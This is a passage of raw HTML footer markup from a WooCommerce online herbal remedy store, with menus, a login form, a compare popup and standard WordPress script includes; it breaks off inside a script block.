#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1d4a27b" href="https://www.facebook.com/NaturalHerbsClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2b1ce0" href="https://twitter.com/herbsclinic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-edf3f02" href="https://www.pinterest.com/herbsclinic/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7059f44" data-id="7059f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aa408e elementor-widget elementor-widget-heading" data-id="3aa408e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Customer Service Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f422ef7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f422ef7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c6b85e" data-id="3c6b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6420a15 elementor-widget elementor-widget-heading" data-id="6420a15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAIN MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b2b162 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b2b162" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">Natural Health News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product/">

											<span class="elementor-icon-list-text">Herbal Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">

											<span class="elementor-icon-list-text">Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">

											<span class="elementor-icon-list-text">Skin Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">

											<span class="elementor-icon-list-text">Eye Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">

											<span class="elementor-icon-list-text">Men Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">

											<span class="elementor-icon-list-text">Beauty and Personal Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-beeec92" data-id="beeec92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-397cf99 elementor-widget elementor-widget-heading" data-id="397cf99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Natural Herbs Clinic
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2043fef elementor-widget elementor-widget-text-editor" data-id="2043fef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to the world of Natural Herbs Clinic where you can find a range of Herbal Remedies for almost every ailment vacillating from mild or chronic. This is a complete online herbal remedy store where we not just sell herbal alternative medicines for the sake of coining profit but we put our client’s consummation and well-being prior to our business.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c654dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c654dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b29bb3" data-id="2b29bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-793b9c3 elementor-widget elementor-widget-text-editor" data-id="793b9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"> © 2022 <span style="color: #808080;"><a style="color: #808080;" href="https://www.naturalherbsclinic.com/">Natural Herbs Clinic</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-253d2ce" data-id="253d2ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0843bf8 elementor-widget elementor-widget-image" data-id="0843bf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="231" height="60" src="https://www.naturalherbsclinic.com/wp-content/uploads/2020/10/HBL-IPG-Logo.jpg" class="attachment-large size-large wp-image-8565" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.naturalherbsclinic.com/product/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.naturalherbsclinic.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" loading="lazy" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>13.33</span></span>
                                            </div>
                    <a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9483" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.naturalherbsclinic.com/clinic/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="a7e0915291" /><input type="hidden" name="_wp_http_referer" value="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.naturalherbsclinic.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.naturalherbsclinic.com/wp-json/","nonce":"f17d787f42","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.naturalherbsclinic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f17d787f42" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762880574" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.4.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=3.8.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
